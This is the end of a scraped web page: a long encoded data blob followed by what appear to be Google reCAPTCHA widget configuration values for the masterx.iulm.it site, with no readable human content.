TDrwfDmzpoNzshB8O1Bnc0wrd1aMOBwpJHw4BkWjRww4kKw6vCmsOOEcOgwrfCiAHDvhgpZlvDvMKlGw9cw7PCkTXClcKpwrgpU3XDpMOTMW/[base64]/DtcOLW8OPPTrDqcKkw4HDixRBw6w3KBgiw4wHb8KbMsOaw5dVIQYiwoBHOQjCrHx4ScO3Xx5gaMKZwpHCjiJRP8KrfsKjEcO9BjTCtHDDv8O7w5/Cj8KewrTCoMOMa8Kaw70FEcK8wqgGwpzCiCEOwolrw7HDqz/DrSEMFsOKCMO5Cydow5EhZ8KdIcO8dAVuOXrDpQ/DqnfChjbDucOINsOdwqnDmVBZwpULGMKqLivCucOow7QBfllFw7wEw6BsdcOtwq04MWzDixRpwocrwoBqVW0dw7/DlMOQe2jCqDvCisKzf8K1CcK9Yw4hd8O4w4TCv8O3w4hwScKlwqptIghAenrDlcOWw7VPwp9vNMKNw5cVF2txCCTDpTlfwo/[base64]/ComzDmcKxw4wwT8OXPMKRfMOiw7nDvsO2H8KyMAPDoAp4w7ZYw73Du8OZKMOoBcOoI8OVFSwVWgPChxfChMKBHyNBw64fw7TDhVEgKgLCrEQvU8OtFMORw5LDjMOOwpXCtyrCj2vDlVBDw6LCqS7CpsKswqzDgQnDm8K2woJEw59Xw7kmw4wYMC/CugbCpnIlw4zDmAV2GcKfwr0iwqA6KsKdw5rDj8ODBsKew6vDoCnDiWfClHfChMOgMiczwo9Ja0QYwpbDnHw/[base64]/DqDTDs3/[base64]/NMO/[base64]/Cm3YuYcKUHywnN8O9wpANwobCn8OiW3PDqCTCg0/[base64]/[base64]/Cvy49UhnCtcOcw6h5wo9ewq9uwql1dCvCvHnDj8KDXsOzOsK/TRkhwqHCjFwlw6fCpF7CjsONEsOmTiHCpMKGwrTDjMKuw6sTw6nCrsOqwqfDslBqwqxoG1/[base64]/CtsKSccOIScOfwp94wrvCilXCnMObCG1yUsK9HsK+TUhbVG3CoMKeXcKmw7wkOcKcw7tjwpVNwpFOZMKOwr3CocO2wrIWP8K2YMOUQSnDgsKvwq/CgMKBwpnCjF5CQsKTwq3CsVUZw4nDr8ODK8OPw7zChsOhUXNuw57CrGAEw6LCrcOtSWs4DMOOQCbCpMOYwrXDtlx4CMK6UmDDpcKOLiUieMKlf1d9wrHChW0OwoVlbi7CiMKswobDvsOrw57DlcObK8OZw6/CvsK/TMOxw5vCsMOdwoHDogUlA8ONw5PDj8O1w71/F2U3RsOpw6/DrENvw6x3w57DjGt2w77DlmLCosO4w7LDicOSw4HDisKHJ8KQOMKTUsKfw511wrZfw6BewqjCi8KZw6N0f8KObUfCvzjCsDbDrcOZwrfCi2rChsKDXhlXQgHCkz/[base64]/[base64]/DlQ3DgsK3wrccwr3CmFHCscOMw7AvJB8BwrRYwrvCmcKRBsK9wonDq8Klw4E1w5nCn8OBwooVKcKrw6AKw4PCq1kIFSQkw7rDukMKw7/[base64]/Qz9jw4c+e8K8w7jChTLCosKXw4HCj8KJBi7Dlj7Cm8O1dMKaNQgBD2ZKw7XCgsOdwqA3wqFuwqt6w4Bkf0ZDKTQZwo3CiEN6CsOTw7/CnsKIcyjDk8KPRBUywrJ8ccO1wqDDh8Ouw7pUAGYawoVyfMKSDjTDmMK6wrslw4/DsMOsNcKjHsOPRcOTRMKXwqzDucKqw7/CmXDCgsOVRMKUwoggKCzDnzrCv8Khw5rCo8KWwoHCu0jCssKtwqoDY8OgesORXiUzwrd6wocTfmYiKsOaXDjDshbCrcO1azXCjzXCi2MuHcOswo3ClcOdw6hvw6EVw7JSDsOuTMKySsK7woV1XMK9woQ/[base64]/CvSpsw6Izw6ROIMOeKz5LDwTCqcOIRgFPFmZzwrYPwqDCvTvDjDNqw7ElGcO6bMOSwrF3E8O0MG80wr/CuMKIK8KmwqnDuzp/JMKLw6zCj8OrXjHCpMOYdcO2w53Dv8KsDcObUsOewqTDkVYBw5A7wqTDoW9kX8KfTXdXw5/[base64]/Dr8Ohw4NqLWfDpUzDr8OPwrg4wpzDtF7Dhj1Hwr/CviTCl8OuRkFiMjvCnDXDu8OAwqHDqcKRZmnDuknCmsK7e8Oww6fDgRZIw6xOHcKyPlJRbsOqw4xkwo3DvnkYRsKBBjJ4w6rDvsKEwqfDq8K2wr/CicKuw64OOMKjwpJVwpbCqMKOBGNTw53DiMKzwoHCocKgY8Kqw6kcBHtKw78twop+IW5+w41gJ8KhwqIALD7Dvw1SY2LCp8Klw5LDmcOKw6AZMlvDoyHDqyTDisOYcifClgTCkcKcw7l8w7nDnMKMUMK6wpEfHlVYwpXCgcKXYQNmJMKFUsO9OG/[base64]/DhcOKasKzCsKZwqDCtsOIWSzCjHUxw4HClcOzw6vClMKFR1bDrkLDvsKZwq8xRljCjMO4w7XDmsKCGMKnw7MaPlbCimxJNzXDicKcEAPDuGHDkxh5wrhPVDXCnAUtw4bDllA0woLCssOQw7bCqjjDu8Khw4h8wprDuMOnw64/w41qwrLDuBfDncOlA05RfsKNCUk9McOTwpPCvMO6w53CrsKyw6jCqMKBfVnDl8OEwoPDu8OfM29xw5hkGFdCf8OvFsOAYcKBwpxYw51PGR5Kw6PDjE1bwqJxw6rCiDwwwrnCvMOPworCiC5ZcAhgUDnCjMOqIgMcwppSXsONw5VBfcOhFMKww4/DkjDDv8Oww4XCqjt2wp7DlDHCnsK9bMO2w5rCjUtKw6t4WMOowptLJWXCi1cXdcOJwr3DjsO+w6rCqwxQwq4RHwvDnlLCkXrDlMKRe14WwqPDmsO6w5/Cu8KAwrvCrMK2GDzCmcKlw6fDmEAIwqXCr3fDtcOGW8KFwqLCisKPVTLDrWHCqMKjEsKUwr/[base64]/[base64]/CjwHCuW8eL3hnw7DCiMK7JQnDmMOmwqVlwoLDosOrwpfCk8Ogw5TCl8Oqwo3Cj8KUC8O6QcKewr7Co1lDw57CmBMwWMOPKjg5H8OYw4pNw5BgwpjDocOtERUlwrpzeMKKwrp6w7XCvG/CsnzCtmExwobCnQ9ow4ZVPWjCs0rDmcO2PsOLY2kEUcKqT8OyGFzDrj3Ch8KHXS/DtcOtworCiA8rYsOBRcOtw4otWcOYw5PCtAotw6LDhcOAeh/DrRzCtcKvwpHDkBzDqlAmW8K+ODzDq1DCgsOXw70qbMKcKTFmXsOhw4PCpjXCvcK+J8Odw4HDn8KqwqkFbBzCgFnCogs/w7tBwpvCk8KTw7vCq8Orw7bDkAhqHsKZd1YPcUrDvUolwpjDuF7CqUzCg8Odw7Bsw4ANBMKXf8OIYMO9w7RrbCDDk8K2w6VzXsOydzbCrMKqwobDrsOwEzrCvCNEQMKdw6bDnXPCvnDDgBnCtcKeKcOOw79nOsOwbwA8EsOBw6nDq8KkwpRvWVnDsMOuw7/[base64]/DhMKDw4bDncKnwqrCqT/[base64]/[base64]/FwVcRsKSwo4cTMOGw4/DtidVF8Ogwq7Co8KJTcOKO8Oiw5tMZcOEXg8WQMKxw5nCi8KIw7J8w5NJHGnChR7CvMKWw5bDncKiHQ9RIm9eDBbDm3fCvGzDojBFw5LCgDnCuDPDgMK5w5wEwr1eP35LZMOew6jClDAPwpTDvwNOwq3DonQEw5orw4R/w60ww6LCpMODOcO/wpNeRV1gw5HDiW/CocKoRndAwojCiS06HsKhNyY8RyVGMsOPwo3DosKGdcKZwrvDmFvDqybCrjQPw57CrWbDrUjDu8OvcVg9wqPDmBrDlzvCscKtSwJteMKuw5dcLRHCj8Kfw5jCg8KxcsOqwpsHbwMiVnLCpSzCvMO3EcKMVF/Cn2txVMKnwpU4w6Qiw7nCtsOpwqnDncKHA8KGPRHDk8Ojw4rClgJPw6g+TMKNwqUMQsO5bEvDtAjDoSMpB8OmfEbDoMOtwpbDpW7CohfDvsOwVUxUwpfCnQLCvF/CtiYsLMKNZcOFB1vCvcKowoDDv8K6UyfCs04QJMOlFMKawopdw77Cs8OcNcKxw4TClijCoC/CuG5LfsKgUiEGw47CgiVQecKlwqPDlGDCrhFJwqspwpMhDRLCmE7DtmfDmCXDrUHDpxvCosKswpI/[base64]/DiVQ7wrpXwqJebcOyU10OXHYSw5Uhw6DDsC8xcMKLPMKcb8Kxw4vChsOOCCjCpsO0a8KYJ8Kww7szw6N3wpbCrsOCwqxXw5vDgcONwrxpw5zCtWrClT8fwpMvwo5fw6HDiyRHXcKGw7bDqMOxf1YNRsOXw7thwoPCvlQ7wpzDtsOjwrbCvMKXwp/CuMOxOMKrwqFiwpAAwrNYw4XCoSkPw5/CoAfDuHbDlT1sQcKEwr5Sw5gDL8ODw5LDtsKDDw7CoiQlcgzCrsO4I8K5woTDkSHCpH5QWcKiw7ZEw7hkayE1wo7Cm8K1OsOlD8KowoJPwqTDvEnDp8KIHRzCpSrCu8O4w7FPPCHDnEtiwp0Ow6kpBULDtcOzw71gMyvCmcKhSHTDrUwQw6PDnjzCrRDDnRQowoPDhC/DvgVRJUpPw4LCqw/CmcOCdyxldMKVXmvCgcK9wrbCtW3CncO1bWVtwrF4woVFDnXDvzHCjsOAwrE1wrXCgi/DtVtJwpPDsVpbDD0WwrwDwqzDscODw40gw714QcONKSJcHlFuTi3DqMKNw4A/w5Ezw57Dp8K0FMOfVcONIn3DoTLDjcOpQl4MCz8Nw6J+ID3DksKuZMOswo/DqwrDjsKcwp3Dg8OUwonDqiPCh8KhX1PDhMKgwpnDrsK5w5bDm8OeEDLCqjTDosObw43Ct8O3T8KBw57DtEIlIhtFU8OobG5jEMO3OsKuIW1OwrHCgcOUfcKJbGQ/[base64]/ClcOBwqjCg8K+w5FyIF5cd1LCqjZ3WcKwYnzDnsKgYip9TcOuwo8kIhwUZsO0w73DkRnDncOSU8KZXMKGJsO4w7JPfmMWCj0pUiNxw6PDg2ktAg95w45Jw64iw67DlA1dYR1SJzjCgcKBw4cFcSg/b8O8wqLDgmHDlcOEJDHDrQNlTjEOwrHCiDIawrNhaRjCrsOXwp3CjCDDnSLDty5ew7TDosKdwocaw6xsPm/Cu8KNwq7DocOyRsKbGMOlwqgSwosmc1nDvMKhwp/CoBY4Ry3CmMOCW8Kow5J5wqHCpHZmHMOJNMKkYlLCmWkCFGnDnXHDuMO3wpM/[base64]/Ci8Okw4VkCcK8wpjDtEJyMcKyBjvCr1rCmGYdwqHCmMOkEQRdw4vDpxjCv8O0NcKrwocMwoFHwosze8OiQMO/w5DDt8OPMXVBwovDp8Kvw5lPKMOow5zDjBvCisOjwrkUw67DgsONwrbCmcKzwpDDlsOqw4gKw6HDucO/M2AkaMOlwrLDlsOAwoo7GhwjwoBJQ1zCuSHDpMOQw57ClMKtT8KHUibDsk4AwpgNw7tYwrjCrTvDicO/fSjDinzDrsO6wp/DtQPDqmPCicO4w6VmMQzCuEMWwrVKw51Rw7dld8O2IQ1Kw7/[base64]/LcKBwrrCvsKuwqPDrcO7F0rCm8OOOl/CuwxiezV2wod2w5cfw4/[base64]/DpMOTEg1fw5bDl8Oiwq3CpibCoz9Gw6hAZcOqMcOaw5bCicOZwrLChGTDp8OTNcKjesKDwobDhThfdwIoUMKmTcObGMKNwrzDn8OVw6kxwr1dw6nCu1QHwoXCgRjDqWfCpx3CoVo1wqDDi8KqLsOHwrRJd0QAwrXCrsKnHXXCuTN4wqNDwrRPLsKPJ2kyRcOpB1/DlUdzwrwLw5DDvcKzbcOGI8OcwoIqw4XDtcKGPMKuaMKUXMKsK0U+wrzCkMKyLg/Co1/Cu8KnfF4HVRkbGSTCkcO8PcOcw4JVE8KgwpFtMUfCkTrChWHCh0TCk8OtfxnDpsKZEMKAw6N5dMKMJS/CtcKmMjsxacO/IGpww6JQdMKmIBPChcO8wpHCmD5HBcK0TSpgwrgzw6DDl8OTBsKQA8Oew4RZw4/[base64]/[base64]/Dui3CgcKLwptvwpLCqU9KwprDnGcfwpjDrUA4EcKKZcK8fcKrwqhqwqrDjcONAiXDqy3Cim3CoWTDnVLDg1fCuxLCucK0HcKCG8OEEMKaQ3nClWRnwq/[base64]/GMONwrXCsRF/wrdzYsKyFMKzw7t5w7lQfcOhasKge8K1DMKDw7srDVbCt1bDvcOVwrbDssOPSMKPw4DDhsKTw5NoL8KIDMOgw6IuwqVpw4NWwrAgwrDDncOtw7nDuV5mS8KfCsKvw6ViwqDCqMKyw7AcQwV1w6XDvn5fKCjCu0UhPsKGw6s/wrLCmz4lwrrDrgXDkMOTwojDj8O6w5DCssKXw5tKXsKPfi/CjsOiOMKuP8KswpQcw4LDvG88wrLCkF8tw5jDmnYhIx7DuxTCpcKDwozCtsOtw6VtOhd8w5fDs8KzNcKdw7RuwpnClsKww6DCrMKlKMO+w4XClF0ow5gGQy0sw6Uta8O8dBBow5AmwovCoWMBw5rChsK3GCsFdDjDkDfCucOAw43CncKDwodRR2ZBwoDDmA/DnMKTf0ttwoTChMKZw5YzCGIzw4zDm1LCrMKwwo8Xb8OvWsK9wr7DtyjDtcOPwph9w4k/D8OSw4ESQ8KRw4jCsMKkwpXCjUTDn8KvwpdLwq0XwpplYMKHw7ouwrbCmDpdAEzDnMKHw58+TSUdw5fDhivChsKHw7cVw7jDpxfCgQd+YUnDhHHDnEkqdmLDuC/DlMK1woHCncKXw4E8XMOCe8O7w5DDnwzCglTDgD3Drx3DglfCtsO3w7FNw5Jow7ZWRinCkMOow43Dp8Ogw4fDoWTDj8K3w75QNgYrw4U/w4kfFAjCnMOewqp3w5dobx7DlcKOPMKYRgB9wotSN03ClcKAwobDocOHZXXCgzTCtcO8Y8KnKsKuw5fDnsONA0dHwrzCmMKRKMK7MC/Dh1DDocOfwqYtNXfDjCnCsMOowoLDsUkmKsOvw4Iaw6oJw41QVApFfwhHw5vCqR8kFsOWwqZfwoc7wpPCgsKMworCoWMHw48uwrg1Mn8uwrsBwoEiwrjCtSQVw5zDssOBw55/c8KWfsOtwpcnwqbCjQHCt8Orw7zDpcKlwoUKfcO8wrwDa8KGwpnDkMKMwpx+bMK/w7ArwqLCqTbCncKfwqR/HMKmYFpZwprCg8KCJ8K5ZUJofcOqw4kbccKjWcKQw6kJIQ0Yf8KkRsKWwotODcO3SsOMw7NXw5/DmA/DuMOZwo3DlX7DscO2Ln7CosKgOMKtAsO1w7rCnwVUBMKkwoDDl8KrD8Orw6Upw5HCl1IAw5gDdcKgwrvDj8OCUsO7GWLDgGRPVSRnEj/[base64]/wotLacONGV9Nwp/CkMObwrXCuCkQcXnCklhTJ8KadVPCgQTDgEDCl8OvJsOKw7zDnsOeGcK8ZhjCvsOJwr5ew6kXYsOewoLDpyHCr8KsTBd1wqw1wrDCthTDiXvCsjkvw6BSF0nDvsO6w6XDj8OKasO1wrjCoQbDnTJuaFrCoBIKXUR8w4DClMOZKcKYw70Dw6/CmyfCq8ObFE/CtcOLwqzCqkg2w7Rmwq3CpXbDgcO1wrBDwow3ESbDpCvCkcK/w4kVw57Cv8KlwqzCicKJJjggwoTDpCF2OE/Ch8K9D8OaEcKqw710H8K+KMK5wrkTK35uBB1QwobDqzvClUwCAcOdQnPDl8KqBFbCssKeGcO1wolfJEHCojZcayXChmg3wo18woPCvG4uw6JHP8KLAA0XOcOEwpcWwrZSDwlvBsOswowuRsK0X8K+e8OqRhLCuMOhw4ogw7PDksOHw57DkMOcDgLDssK1NMOcc8KDD1/CgyTDr8Oqw77DrsOsw6c+w73DosKGw6XDocO4XDw1NcOxwqEXw43DnnwnJVnDnxA5YMO9wpvCq8OAwotsQ8KFOcOSTsKLw6bCug1BL8OYw67CrFnDk8KRGiYrw77DghUhBMOafUXCgsKyw4U7wocVwprDgxdSw6/Do8K3w5/DvXQywrTDgMOCDUNDwofCncKlUcKUw5BYc1NZw4Atwr3DtVYJw5TCnHYBJzfCrizDmjzDgcOPFcKswoY1dj3Cuh3DsF7Cqx/DvwQBwqtTwoJYw57ClADDhwjCtMOmQ0TCk2jDjcKyfMKyJAENDFbDhXduwpDCvsK6w4HCvcOhwr3DsDbCjHPDlH/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BZIiTfjo+gdNKtYzEH3f8UImDYhpLsYyMEjrGnJ+0ug\\u003d\x22,1,0,null,1,1768848158482,0,0,[128,196],null,[137],\x22RC-_bFUTbmCbABcLA\x22,null,null,null,null,null,\x220dAFcWeA7pZpt8M743Ltr4EheRdxBDA8HPYrkzTn3sHc3uieExFJM0q8OXmGquB83FYD5IyE0X9cPthb90UgYYqXZ8JHSBo8esfw\x22,1768930958469]");
    </script></body></html>